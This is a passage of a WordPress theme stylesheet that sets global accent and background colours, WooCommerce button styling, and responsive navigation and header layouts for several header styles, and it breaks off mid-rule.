.cspt-ihbox-style-4 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-3 .cspt-ihbox-icon-wrapper,
.cspt-testimonial-style-5 span.cspt-designation,
.cspt-testimonial-style-1:after,
.cspt-testimonial-style-2 span.cspt-designation,
.cspt-meta-category,
.cspt-blogbox-style-3 .post-item .cspt-read-more-link a:hover,
.cspt-blogbox-style-4 .cspt-meta-container .cspt-meta-category a,
.cspt-blogbox-style-2 .cspt-meta-container .cspt-meta-line i,
.cspt-blogbox-style-1 .cspt-meta-link a,
.cspt-blogbox-style-1 .cspt-meta-container .cspt-meta-line i,
.cspt-blog-classic-inner .cspt-read-more-link a:hover,
.cspt-service-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3, 
.cspt-service-style-2 .cspt-service-icon-wrapper,
.cspt-service-style-3 .cspt-service-icon-wrapper,
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3,
.cspt-portfolio-style-4 .cspt-port-cat a,
.cspt-portfolio-style-4 .cspt-port-cat,
.cspt-portfolio-style-2 .cspt-port-cat,
.cspt-portfolio-style-2 .cspt-port-cat a,
.cspt-portfolio-style-2 .cspt-portfolio-icon-wrapper i,
.cspt-team-style-1 .creativesplanet-box-team-position,
.cspt-blogbox-style-1 .creativesplanet-box-content .cspt-post-title a:hover,
.single-cspt-service .creativesplanet-sidebar a.btn-link:hover,
.widget .download .item-download a:hover,
.cspt-category-style3 .cspt-sortable-link:hover,
.creativesplanet-ele-fid-style-3 .cspt-sbox-icon-wrapper,
.cspt-testimonial-style-4 .creativesplanet-box-desc:after,
.cspt-team-style-2 .cspt-team-title a:hover,
.cspt-team-style-1 .creativesplanet-box-content .cspt-team-title a:hover,
.cspt-ihbox-style-9 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-5 .cspt-ihbox-subheading h4,
.cspt-ihbox-style-7 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-3 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-2 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-1 .cspt-ihbox-btn .vc_general.vc_btn3,
.cspt-portfolio-style-1 .cspt-port-cat a,
.cspt-portfolio-style-2 .cspt-portfolio-title a:hover,
.cspt-element-service-style-1 .cspt-service-category,
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:before,
.creativesplanet-sidebar .widget a:hover,
.cspt-globalcolor{
	color: #e0bb62;
}
.cspt-pricing-table-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple),
.cspt-footer-widget .cspt-consultation-form input[type="email"],
.page-links a:hover,
.page-links > span,
.cspt-page-links a:hover,
.cspt-page-links > span{
	border-color: #e0bb62;
}
.cspt-brdr-btm-effect > .vc_column-inner:before,
.cspt-ihbox-style-1:hover,
.cspt-team-style-2:hover .creativesplanet-box-content{
	border-bottom-color: #e0bb62;
}
/*==== ================================================================================== ====*/
/*====================================   Dynamic color  ====================================*/
/* White text color */
.cspt-white{
	color: #ffffff;
}
/* Light blackish color */
/* Nutrical Special */
.creativesplanet-sidebar .widget a,
.cspt-service-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:hover,
/* End Nutrical Special */
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right.vc_tta-panel-title>a,
.cspt-testimonial-style-5 blockquote,
.cspt-pricing-table-style-1 .creativesplanet-ptable-price-w,
.cspt-pricing-table-style-1 .creativesplanet-ptable-price,
.cspt-team-style-3 .creativesplanet-box-content .cspt-team-title, 
.cspt-team-style-3 .creativesplanet-box-content .cspt-team-title a,
.vc_general.vc_btn3.vc_btn3-style-simple,
.vc_btn3.vc_btn3-color-white, 
.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat,
.vc_progress_bar.vc_progress-bar-color-globalcolor .cspt-pbar-title, 
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_label_units,
.cspt-blogbox-style-1 .creativesplanet-box-content .cspt-post-title a,
.cspt-testimonial-style-1 blockquote,
.cspt-color-blackish,
.cspt-blackish{
	color: #3f3f3f;
}
.site-content #CCB-calc #calc-header.CCB-calc-header-cc_bmi_shortcode h3,
.site-content #CCB-calc #calc-header.CCB-calc-header-cc_bmi_shortcode h3 a{
	color: #3f3f3f !important;
}
/* Light background color */
.cspt-portfolio-summary,
.cspt-team-left-inner,
.cspt-sidebar-exists.cspt-sidebar-left .site-content:before, .cspt-sidebar-right .site-content:before,
.cspt-blogbox-style-1 .creativesplanet-box-content,
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-light, 
.cspt-bg-color-light.vc_column_container.vc_column_container .vc_column-inner:before, 
.cspt-bg-color-light:not(.vc_column_container):before, 
.cspt-extended-bg-col.cspt-bg-color-light:before, 
.cspt-stretched-div.cspt-bg-color-light:before{
	background-color: #eff3f7;
}
/* Blackish background color */
/* Nutrical Special */
.cspt-header-style-2 .cspt-cart-details:hover .cspt-cart-count,
.cspt-blogbox-style-1 .post-item .vc_general.vc_btn3.vc_btn3-color-secondarycolor:hover,
.vc_btn3-color-globalcolor.vc_general.vc_btn3.vc_btn3-style-flat:hover,
/* End Nutrical Special */
.creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper .cspt-button,
.site-header .cspt-bg-color-blackish, 
.site-header .cspt-sticky-on.cspt-sticky-bg-color-blackish,
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-blackish, 
.cspt-stretched-div.cspt-bg-color-blackish:before, 
.cspt-bg-color-blackish, 
.cspt-bg-color-blackish:before, 
.cspt-blackish-color,
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-blackish, 
.cspt-bg-color-blackish.vc_column_container .vc_column-inner:before, 
.cspt-bg-color-blackish:not(.vc_column_container):before, 
.cspt-extended-bg-col.cspt-bg-color-blackish:before, 
.cspt-stretched-div.cspt-bg-color-blackish:before,
.cspt-footer-big-area .mc4wp-form .btn,
.cspt-blackish-bg{
	background-color: #3f3f3f;
}
.cspt-bgimage-yes.cspt-bg-color-blackish.vc_column_container .vc_column-inner:before, 
.cspt-bgimage-yes.cspt-bg-color-blackish:not(.vc_column_container):before, 
.cspt-bgimage-yes.cspt-extended-bg-col.cspt-bg-color-blackish:before, 
.cspt-bgimage-yes .cspt-stretched-div.cspt-bg-color-blackish:before{
	background-color: rgba(63,63,63,0.95);
}
.cspt-blogbox-style-1 .cspt-featured-wrapper:before{
	background-color: rgba(63,63,63,0.75);
}
.error404 .cspt-text-color-white h2.page-title,
.error404 .cspt-text-color-white a.ts-home-back,
.error-404 .cspt-text-color-white .footer-message{
    color: #fff;
}
.error404 .cspt-text-color-blackish h2.page-title,
.error404 .cspt-text-color-blackish a.ts-home-back,
.error-404 .cspt-text-color-blackish .footer-message{
    color: #3f3f3f;
}
/*====================================  End Dynamic color  ====================================*/
/*====================================  woocommerce  ====================================*/
.woocommerce #review_form #respond .form-submit input,
.woocommerce .woocommerce-error .button:hover, 
.woocommerce .woocommerce-info .button:hover, 
.woocommerce .woocommerce-message .button:hover, 
.woocommerce-page .woocommerce-error .button:hover, 
.woocommerce-page .woocommerce-info .button:hover, 
.woocommerce-page .woocommerce-message .button:hover,
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce .widget_shopping_cart .buttons a:not(.wcppec-cart-widget-button), 
.woocommerce.widget_shopping_cart .buttons a:not(.wcppec-cart-widget-button),
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce .cart .button, 
.woocommerce .cart input.button,
#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
.woocommerce div.product form.cart .button,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce ul.products li.product .button{
	background-color: #e0bb62;
}
.woocommerce-info,
.woocommerce-message {
    border-top-color: #e0bb62;
}
/*====================================  End woocommerce  ====================================*/
/* * * * *  MENU AND BREAKPOINT CSS  * * * * * */
/*====================================  Max Width for dynamic breakpoint  ====================================*/
@media (max-width: 1200px){
	.cspt-header-top-area > .container{
		position: relative;
	}
	.cspt-header-style-2 .cspt-right-side,
	.cspt-header-info-inner,
	.something{
		display: none;
	}
	.navbar-expand-lg .navbar-nav{
		-ms-flex-direction: unset !important;
		flex-direction: unset !important;
	}
	.cspt-header-menu-area-inner,
	.cspt-navbar{
	    display: block !important;
	}
	.nav-menu-toggle{
	    display: block;
	    position: absolute;
	    right: 15px;
	    top: 50%;
	    -webkit-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	    transform: translateY(-50%);
	    background-color: transparent;
	    padding: 0;
	    font-size: 35px;
	    line-height: 35px;
	    color: #2c2c2c;
	}
	.cspt-navbar > div{
		background-color: #fff;
	}
	.sub-menu{
		display: none;
	}
	.cspt-header-menu-area-wrapper{
		min-height: auto !important;
	}
	.closepanel{
		position: absolute;
		z-index: 99;
		right: 35px;
		top: 25px;
		display: block;
		width: 30px;
		height: 30px;
		line-height: 30px;		
		border-radius: 50%;
		text-align: center;
		cursor: pointer;
		font-size: 35px;
		color: #fff;
	}
	.admin-bar .closepanel{
		top: 45px;
	}
	/* Responsive menu */
	.cspt-navbar > div {
	    background-color: #fff;
	    position: fixed;
		top: 0;
		right: 0;
	    z-index: 1000;
	    width: 300px;
	    height: 100%;
	    padding: 0;
	    display: block;
	    background-color: #222;
	    -webkit-transition: transform 0.4s ease;
	    transition: transform 0.4s ease;
	    -webkit-transform: translateX(400px);
	    -ms-transform: translateX(400px);
	    transform: translateX(400px);
	    -webkit-backface-visibility: hidden;
	    backface-visibility: hidden;
	    visibility: hidden;
	    opacity: 0
	}
	.cspt-navbar > div.active {
	    -webkit-transform: translateX(0);
	    -ms-transform: translateX(0);
	    transform: translateX(0);
	    visibility: visible;
	    opacity: 1;
		overflow-y: scroll;
	}
	.cspt-navbar > div > ul{
		padding: 90px 0;
	}
	.cspt-navbar > div > ul li a {
	    color: #fff !important;
	    padding: 15px 25px;
	    height: auto;
	    display: inline-block;
	}
	.cspt-navbar > div > ul ul {
	    padding-left: 1em;
	    overflow: hidden;
	    display: none;
	}
	ul .sub-menu.show,
	ul .children.show {
	    display: block;
	}
	.cspt-navbar li{
		position: relative;
	}
	.cspt-navbar ul.menu > li{
		border-bottom: 1px solid rgba(204, 204, 204, 0.10);
	}
	.sub-menu-toggle{
	    display: block;
	    position: absolute;
	    right: 25px;
	    top: 15px;
	    cursor: pointer;
	    color: rgba(255, 255, 255, 0.80);
	}
	.cspt-navbar ul ul{
		background-color: transparent !important;
	}
	.cspt-header-style-2 .cspt-header-top-area > .container,
	.cspt-header-style-2 .cspt-sticky-logo-no{
		position: relative;
	}
	/* Reset Sticky */
	.cspt-header-style-1 .cspt-header-wrapper.cspt-sticky-on,
	.cspt-header-style-2 .cspt-header-menu-area{
		position: static !important;
		width: auto !important;
	}
	.cspt-header-style-1 .cspt-header-wrapper > .container > .d-flex{
		position: relative;
	}
	.cspt-header-style-1 .cspt-header-search-btn {	
	    position: absolute;
	    right: 60px;
	}
	.cspt-header-style-1 .site-title img.cspt-main-logo {
	    max-height: 46px;
	}
	.cspt-header-style-1  .cspt-right-box{
		display: none;
	}
	/*==== cspt-header-style-2 ====*/
	.cspt-header-style-2 .cspt-header-info-inner{
		display: none !important;
	}
	.cspt-header-style-2 .cspt-header-overlay{
		background-color: #e0bb62;
	}
	.cspt-header-style-2 .site-title{
		text-align: left;
	}
	.cspt-header-style-2 .cspt-header-top-area > .container > .d-flex{
		display: block !important
	}
	.cspt-header-style-2 .cspt-header-top-area > .container{
		padding: 0;
	}
	.cspt-header-style-2 .site-branding {
	    margin-left: 0px;
	}
	/* cspt-header-style-3 */
	.cspt-header-style-3 .cspt-header-wrapper > .container{
		position: relative;
	}
	.cspt-header-style-3 .cspt-pre-header-wrapper,
	.cspt-header-style-3 .cspt-header-search-btn,
	.cspt-header-style-3 .cspt-header-button{
		display: none;
	}
	/* cspt-header-style-4 */
	.cspt-header-style-4 .cspt-right-side{
		display: none;
	}
	.cspt-header-style-4 .cspt-header-wrapper > .container{
		position: relative;
	}
	.cspt-header-style-4 .cspt-header-height-wrapper{
		min-height: auto !important;
	}
	/*=== cspt-header-style-3 ===*/
	.cspt-header-style-3 .cspt-right-side{
		display: none;
	}
	/*=== cspt-header-style-5 ===*/
	.cspt-header-style-5 .cspt-header-wrapper > .container {
	    max-width: none;
	}
	.cspt-header-style-5 .cspt-header-wrapper > .container .col-lg-9,
	.cspt-header-style-5 .cspt-header-wrapper > .container .col-lg-3{
		flex: none;
		max-width: none;
		width: auto;
		padding-right: 0px;
   		padding-left: 0px;
	}
	.cspt-header-style-5 .cspt-header-wrapper > .container .col-lg-9{
		margin-left: auto!important;
	}

	.cspt-header-style-5 .cspt-contact-info-wrapper,
	.cspt-header-style-5 .cspt-right-box,
	.cspt-header-style-5 .cspt-header-button-wrapper{
		display: none;
	}
	.cspt-header-style-5 .cspt-toparea{
		display: none !important;
	}
	.cspt-header-search-form-wrapper .search-form {
	    margin: 0 70px;
	}
	.cspt-mobile-search{
		display: block;
	}
	.cspt-mobile-search .cspt-header-search-btn{
		display: block;
		position: absolute;
		right: 80px;
		top: 50%;
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		transform: translateY(-50%);
	}
	/*=== Responsive Logo ===*/
	.cspt-responsive-logo-yes .cspt-sticky-logo,
	.cspt-responsive-logo-yes .cspt-main-logo{
		display: none;
	}
	.cspt-responsive-logo-yes .cspt-responsive-logo{
		display: inline-block;
	}
	/*=== Responsive header background color ===*/
	.cspt-responsive-header-bgcolor-globalcolor .cspt-header-wrapper{
		background-color: #e0bb62 !important;
	}
	.cspt-responsive-header-bgcolor-white .cspt-header-wrapper{
		background-color: #fff !important;
	}
	.cspt-responsive-header-bgcolor-blackish .cspt-header-wrapper{
		background-color: #222 !important;
	}
	.cspt-cart-wrapper{
		display: none !important
	}
}
/*====================================  End Max Break Point  ====================================*/
/*====================================  Min Width for dynamic breakpoint  ====================================*/
@media (min-width: 1201px) {
	.cspt-responsive-logo{
		display: none;
	}
	.nav-menu-toggle,
	.something{
		display: none;
	}
	.cspt-sticky-on .site-title img.cspt-main-logo,
	.site-title img.cspt-sticky-logo{
		max-height: 45px;
	}
	.cspt-sticky-on.cspt-header-wrapper{
		box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
	}
	.cspt-navbar > div > ul > li,
	.cspt-navbar > div > ul > li > a{
	    line-height: 120px !important;
	    height: 120px;
	}
	.cspt-sticky-on .cspt-navbar > div > ul > li,
	.cspt-sticky-on .cspt-navbar > div > ul > li > a,
	.cspt-sticky-on .site-title {
	    line-height: 68px !important;
	    height: 68px;
	}
	.cspt-navbar ul > li > ul > li.current-menu-item > a,
	.cspt-navbar ul > li > ul li.current_page_item > a,
	.cspt-navbar ul > li > ul li.current_page_ancestor > a,
	.cspt-navbar > div > ul > li:hover > a,
	.cspt-navbar > div > ul > li.current_page_item > a,
	.cspt-navbar > div > ul > li.current-menu-parent > a {
	   color: #e0bb62;
	}
	.cspt-navbar ul > li > ul li.current_page_item > a:before,
	.cspt-navbar ul > li > ul li.current_page_ancestor > a:before,
	.cspt-navbar ul > li > ul li.current_page_parent > a:before{
		 background-color: #e0bb62;
	}
	.cspt-navbar ul > li > ul li:hover > a {
	   color: #ffffff !important;
	}
	.cspt-navbar > div > ul {
	   position: relative;
	   z-index: 597;
	}
	.cspt-navbar > div > ul > li {
	   float: left;
	   min-height: 1px;
	   vertical-align: middle;
	   position: relative;
	}
	.cspt-navbar > div > ul ul {
	   visibility: hidden;
	   position: absolute;
	   top: 100%;
	   left: 0;
	   z-index: 598;
	}
	.cspt-navbar ul > li:hover > ul{
		z-index: 600;
	}
	.cspt-navbar > div > ul li ul.cspt-nav-left{
	    left: inherit;
	    right: 0;		
	}
	.cspt-navbar > div > ul li ul ul.cspt-nav-left{
	    left: -100%;
	    right: 0;
	}	
	.cspt-navbar > div > ul ul li {
	   float: none;
	}
	.cspt-navbar > div > ul ul ul {
	   top: 0;
	   left: 100%;
	   width: 190px;
	}
	.cspt-navbar > div > ul ul {
	  margin-top: 0;
	}
	.cspt-navbar > div > ul ul li {
	    font-weight: normal;
	}
	.cspt-navbar a {
	    display: block;
	    line-height: 1em;
	    text-decoration: none;
	}
	.cspt-navbar > div > ul ul li:hover > a{
		background-color: #e0bb62;
	}
	/* Custom CSS Styles */
	.cspt-navbar > ul {
	  *display: inline-block;
	}
	.cspt-navbar:after,
	.cspt-navbar ul:after {
	   content: '';
	   display: block;
	   clear: both;
	}
	.cspt-navbar ul {
	   text-transform: uppercase;
	}
	.cspt-navbar ul ul {
		min-width: 270px;
		opacity: 0;
		visibility: hidden;
		-webkit-transition: all 0.3s linear 0s;
		transition: all 0.3s linear 0s;
		box-shadow: 0px 10px 40px rgba(0,0,0,0.20);
		border-top: 3px solid #e0bb62;
	}
	.cspt-navbar ul > li:hover > ul {
	    visibility: visible;
	    opacity: 1;
	}
	.cspt-navbar ul > li > ul > li > a{
	   padding: 15px 30px;
	}
	.cspt-navbar ul > li > ul > li:hover > a{
		padding-left: 40px;
	}
	.cspt-navbar ul > li > ul > li > a:before {
	    position: absolute;
	    content: '';
	    left: 18px;
	    top: 24px;
	    width: 0px;
	    height: 2px;
	    background-color: transparent;
	    -webkit-transition: all .500s ease-in-out;
	    transition: all .500s ease-in-out;
	}
	.cspt-navbar ul > li > ul > li:hover >a:before{
		background-color: rgba(255, 255, 255, 0.50);
		width: 10px;
	}
	.cspt-navbar ul ul a {
	   border-bottom: 1px solid rgba(0, 0, 0, 0.10);
	   border-top: 0 none;
	   line-height: 150%;
	   padding: 16px 20px;
	}
	.cspt-navbar ul ul ul {
	   border-top: 0 none;
	}
	.cspt-navbar ul ul li {
	   position: relative;
	}
	.cspt-navbar ul li.last ul {
	    left: auto;
	    right: 0;
	}
	.cspt-navbar ul li.last ul ul {
	   left: auto;
	   right: 99.5%;
	}
	.cspt-navbar div > ul > li > a{
	    margin: 0 20px;
	}
	/* Dropdown Menu ( Globalcolor )*/
	.cspt-navbar.cspt-dropdown-active-color-globalcolor ul > li > ul > li.current-menu-item > a, 
	.cspt-navbar.cspt-dropdown-active-color-globalcolor ul > li > ul li.current_page_item > a, 
	.cspt-navbar.cspt-dropdown-active-color-globalcolor ul > li > ul li.current_page_ancestor > a,
	/* Main Menu ( Globalcolor )*/
	.cspt-navbar.cspt-main-active-color-globalcolor > div > ul > li:hover > a, 
	.cspt-navbar.cspt-main-active-color-globalcolor > div > ul > li.current_page_item > a, 
	.cspt-navbar.cspt-main-active-color-globalcolor > div > ul >li.current-menu-parent > a{
	    color: #e0bb62;
	}
	/* Dropdown Menu ( Secondarycolor )*/
	.cspt-navbar.cspt-dropdown-active-color-secondarycolor ul > li > ul > li.current-menu-item > a, 
	.cspt-navbar.cspt-dropdown-active-color-secondarycolor ul > li > ul li.current_page_item > a, 
	.cspt-navbar.cspt-dropdown-active-color-secondarycolor ul > li > ul li.current_page_ancestor > a,
	/* Main Menu ( Secondarycolor )*/
	.cspt-navbar.cspt-main-active-color-secondarycolor > div > ul > li:hover > a, 
	.cspt-navbar.cspt-main-active-color-secondarycolor > div > ul > li.current_page_item > a, 
	.cspt-navbar.cspt-main-active-color-secondarycolor > div > ul >li.current-menu-parent > a{
	    color: #585858;
	}
	.cspt-header-menu-area .cspt-navbar div > ul > li,
	.cspt-header-menu-area .cspt-navbar div > ul > li > a,
	.cspt-header-menu-area{
		height: 68px;
		line-height: 68px !important;
	}
	.cspt-header-menu-area.cspt-sticky-on .cspt-navbar div > ul > li,
	.cspt-header-menu-area.cspt-sticky-on .cspt-navbar div > ul > li > a,
	.cspt-header-menu-area.cspt-sticky-on{
		height: 68px;
		line-height: 68px !important;
	}
	.cspt-header-menu-area{
	    position: relative;
	    z-index: 9;
	}

	/*=== search & cart in header ===*/
	.cspt-search-cart-box{
		display: flex;
		align-items: center;
	}
	.cspt-search-cart-box > *{
		padding: 0 20px;
		position: relative;
	}
	.cspt-search-cart-box > *:nth-child(2)::after{
		content: '';
		width: 1px;
		height: 30px;
		background-color: rgba(63,63,63,0.20);
		position: absolute;
		left: 0px;
		top: 50%;
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		transform: translateY(-50%);
	}
	.cspt-search-cart-box .cspt-cart-details{
		position: relative;
	}
	.cspt-search-cart-box .cspt-cart-count{
		background-color: #585858;
		color: #fff;
		position: absolute;
		width: 17px;
		height: 17px;
		line-height: 17px;
		font-size: 11px;
		text-align: center;
		border-radius: 50%;
		right: 1px;
		top: -18px;
	}


	/*=== cspt-header-style-1 ===*/
	.cspt-header-style-1 .cspt-navbar div > ul > li > a{
		margin: 0 16px;
	}
	.cspt-header-style-1 .navigation-top{
	  margin-left: auto!important;
	}
	.cspt-header-style-1 .cspt-right-box {
	    margin-left: 10px;
	    display: flex;
	}
	.cspt-header-style-1 .cspt-logo-menuarea {
	    display: -ms-flexbox!important;
	    display: flex!important;
	    -webkit-flex: 1;
	    -ms-flex: 1;
	    flex: 1;
	    -webkit-box-pack: justify!important;
	    -ms-flex-pack: justify!important;
	    justify-content: space-between!important;
	}
	.cspt-header-style-1 .cspt-header-button a{
		color: #fff;
		height: 100%;
		display: inline-block;
	    padding: 0 30px;
	    vertical-align: middle;
	    line-height: 55px;
	    height: 55px;
		background-color: #e0bb62;
	    text-transform: uppercase;
		font-weight: 600;
		font-size: 13px;
		position: relative;
	}
	.cspt-header-style-1 .cspt-header-button a:hover{
		background-color: #585858;
	}
	/*==== cspt-header-style-2 ====*/
	.cspt-header-style-2 .cspt-header-menu-area-wrapper{		
	    position: relative;
	    border-top: 1px dashed #ccc;
	}
	.cspt-header-style-2 .cspt-logo-area{
		padding-left: 30px;
		padding-right: 30px;
	}
	.cspt-header-style-2 .cspt-header-info{	
		padding: 0;
		position: relative;		
	}
	.cspt-header-style-2 .cspt-navbar > div > ul{
		text-align: center;
	}
	.cspt-header-style-2 .cspt-navbar > div > ul ul{
		text-align: left;
	}
	.cspt-header-style-2 .cspt-navbar > div > ul > li {
		float: none;
	    display: inline-block;
	    vertical-align: top;
	}
	.cspt-header-style-2 .cspt-navbar div > ul > li > a{
		margin: 0 15px;
	}
	.cspt-header-style-2 .cspt-header-info-inner{
		height: 120px;		
	}	
	.cspt-header-style-2 .cspt-header-menu-area.cspt-sticky-on {	   
	    width: 100% !important;
	    left: 0;
	    padding-left: 0;
	}
	.cspt-header-style-2 .cspt-header-menu-area.cspt-sticky-on .cspt-header-menu-area-inner{
		max-width: 1170px;
		margin: 0 auto
	}
	.cspt-header-style-2 .cspt-header-top-area > .container .col-lg-9,
	.cspt-header-style-2 .cspt-header-top-area > .container .col-lg-3{
		padding: 0;
	}
	/*==== cspt-header-style-2 ====*/
	.cspt-header-style-3 .cspt-header-menu-area-wrapper{		
	    position: relative;	    
	}
	.cspt-header-style-3 .cspt-header-social:after{
	    content: "";
	    position: absolute;
	    height: 100%;
	    width: 5000px;
	    background-color: #283138;
	    height: 68px;
	    top: 0;
	    z-index: -1;
	}
	/*=== .cspt-header-style-4 ===*/
	.cspt-header-style-4 .cspt-header-menu-area.cspt-sticky-on{
		-webkit-box-shadow: 0 8px 10px -12px rgba(0,0,0,.25);
	    -moz-box-shadow: 0 8px 10px -12px rgba(0,0,0,.25);
	    box-shadow: 0 8px 10px -12px rgba(0,0,0,.25);
	}
	.cspt-header-style-4 .cspt-right-side .cspt-header-search-btn{
		padding: 0;
	}
	.cspt-header-style-4 .cspt-search-cart-box > *:nth-child(2)::after{
		content: none;
	}
	/*=== .cspt-header-style-5 ===*/
	.cspt-header-style-5 .cspt-title-bar-content-inner{
		margin-top: 120px;
	}
	.cspt-header-style-5 .cspt-header-overlay {
	    position: absolute;
	    z-index: 9;
	    width: 100%;
	}
	.cspt-header-style-5 .cspt-header-inner .container{
		position: relative;
	}
	.cspt-header-style-5 .cspt-navbar{
		text-align: center;
	}
	.cspt-header-style-5 .cspt-navbar > div > ul ul{
		text-align: left;
	}
	.cspt-header-style-5 .cspt-navbar > div > ul > li {
		float: none;
	    display: inline-block;
	    vertical-align: top;
	}
	.cspt-header-style-5 .cspt-right-box a{		
		-webkit-transition: none;
		transition: none;
	}
	.cspt-header-style-5 .cspt-cart-icon{
	    width: 30px;
	    height: 30px;
	    line-height: 30px;	   
	    display: inline-block;
	    text-align: center;
	    border-radius: 50%;		
		color: #3f3f3f;
		border: 1px solid transparent;
	}
	.cspt-header-style-5 .cspt-cart-count {
		background-color: #3f3f3f;
	    color: #fff;
	    position: absolute;
	    width: 17px;
	    height: 17px;
	    line-height: 17px;
	    font-size: 11px;
	    text-align: center;
	    border-radius: 50%;
	    right: 6px;
	    top: -21px;
	}
	.cspt-header-style-5 .cspt-sticky-on .cspt-cart-count {
		background-color: #e0bb62;
	    color: #fff;
	}
			.cspt-header-style-5 .cspt-header-inner .cspt-social-links li a,
		.cspt-header-style-5 .cspt-cart-wrapper a,
		.cspt-header-style-5 .cspt-header-search-btn a {
			color: #3f3f3f;
		}
			.cspt-header-style-5 .cspt-logo-area{
		background-color: #fff;
	}
	.cspt-header-style-5 .cspt-menuarea{
		background-color: rgba(255, 255, 255, 0.5);
	}
	.cspt-header-style-5 .cspt-menuarea{
		position: relative;
		padding-left: 15px;
	}
	.cspt-header-style-5 .cspt-menuarea:after {
	    content: "";
	    position: absolute;
	    height: 57px;
	    width: 5000px;
	    background-color: rgba(255, 255, 255, 0.5);	   
	    top: 0;
	    left: 100%;
	}
	.cspt-header-style-5 .cspt-contact-info{
		margin: 0;
		padding: 10px 0;		
	}
	.cspt-header-style-5 .cspt-contact-info a,
	.cspt-header-style-5 .cspt-contact-info{
		color: #fff
	}
	.cspt-header-style-5 .cspt-toparea{
		background-color: #585858;
		padding-left: 30px;
		position: relative;
	}
	.cspt-header-style-5 .cspt-header-info:after {
	    content: "";
	    position: absolute;
	    height: 100%;
	    width: 5000px;
	    background-color: #585858;
	    height: 63px;
	    top: 0;
	    z-index: -1;
	}
	.cspt-header-style-5 .cspt-header-button a{
		color: #fff;
		height: 100%;
		display: inline-block;
		padding: 0 40px;
		padding-right: 70px;
		vertical-align: middle;
		line-height: 63px;
		height: 63px;
		background-color: #e0bb62;
	    text-transform: uppercase;
		font-weight: 600;
		font-size: 13px;
	}
	.cspt-header-style-5 .cspt-header-button a{
		color: #fff;
	}
	.cspt-header-style-5 .cspt-header-button:after{
		content: "\e82c";
		font-family: "creativesplanet-base-icons";
		font-size: 20px;
		color: #fff;
		top: 50%;
		right: 40px;
		position: absolute;
		-webkit-transform: translateX(0%) translateY(-50%);
		-ms-transform: translateX(0%) translateY(-50%);
		transform: translateX(0%) translateY(-50%);
	}
	.cspt-header-style-5 .cspt-header-social, 
	.cspt-header-style-5 .cspt-right-box,
	.cspt-header-style-5 .cspt-navbar > div > ul > li, 
	.cspt-header-style-5 .cspt-navbar > div > ul > li > a{
		line-height: 57px !important;
	    height: 57px;
	}
	.cspt-header-style-5 .cspt-header-wrapper .col-lg-3,
	.cspt-header-style-5 .cspt-header-wrapper .col-lg-9{
		padding: 0;
	}
	.cspt-header-style-5 .cspt-header-wrapper .col-lg-3{
		-ms-flex: 0 0 21%;
		flex: 0 0 21%;
		max-width: 21%;
	}
	.cspt-header-style-5 .cspt-header-wrapper .col-lg-9{
		-ms-flex: 0 0 79%;
		flex: 0 0 79%;
		max-width: 79%;		
	}
	.cspt-header-style-5 .cspt-sticky-on .cspt-toparea{
		height: 0px;
		overflow: hidden;
	}
	.cspt-header-style-5 .cspt-sticky-on .cspt-header-info:after{
		display: none;
	}
	.cspt-header-style-5 .site-title {
	    -webkit-transition: none;
	    transition: none;
	}
	.cspt-header-style-5 .cspt-contact-info {
	    font-size: 13px;	
	    font-weight: 500;
	}
	.cspt-header-style-5 .cspt-sticky-on .cspt-right-box > div{
		border-right-color: rgba(63,63,63,0.1);
	}
	.cspt-header-style-5 .cspt-sticky-on .cspt-right-box {
	   	border-left-color: rgba(63,63,63,0.1);;
	}
	.cspt-header-style-5 .cspt-header-box span{
		display: inline-block;
	}
	.cspt-header-style-5 .cspt-header-box .cspt-header-box-icon{
		color: #fff;
	}
	.cspt-header-style-5 .cspt-header-box i {
	    margin-right: 5px;
	    color: #e0bb62;
	}
	.cspt-header-style-5 .cspt-header-box {
		line-height: 63px;
	}
	.cspt-parent-header-style-5 .error-404{
		margin-top: 120px;
	}
	.cspt-header-style-5 .cspt-search-cart-box > *:nth-child(2)::after{
		content: none;
	}
	.cspt-header-style-5 .cspt-search-cart-box > div{
		border-left: 1px solid rgba(255, 255, 255, 0.25);
	}
	.cspt-header-style-5 .cspt-search-cart-box > div:last-child{
		border-right: 1px solid rgba(255, 255, 255, 0.25);
	}
	.cspt-header-style-5 .cspt-header-search-btn a{
		display: block;
	}

}
/*====================================  End Min Break Point  ====================================*/
.cspt-header-style-3 .cspt-header-button a:hover,
.cspt-header-style-2 .cspt-cart-count,
.cspt-header-style-2 .cspt-cart-icon:hover,
.cspt-header-style-2 .cspt-header-search-btn a:hover{
	background-color: #e0bb62;
}
.cspt-header-style-3 .cspt-header-social a:hover,
.cspt-header-style-3 .cspt-header-button a,
.cspt-header-style-3 .cspt-header-info-inner .cspt-header-box-icon i{
	color: #e0bb62;
}
.cspt-header-style-3 .cspt-header-button a{
